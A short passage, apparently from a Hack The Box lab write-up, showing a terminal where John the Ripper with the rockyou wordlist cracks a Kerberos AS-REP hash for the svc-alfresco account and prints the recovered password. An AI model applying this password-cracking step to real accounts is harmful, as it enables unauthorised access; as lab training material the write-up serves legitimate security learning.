 └─$ john --wordlist=/usr/share/wordlists/rockyou.txt spn-svc_alfresco.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2
 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB)
1g 0:00:00:03 DONE (2024-01-10 12:24) 0.2941g/s 1201Kp/s 1201Kc/s 1201KC/s s4553592..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.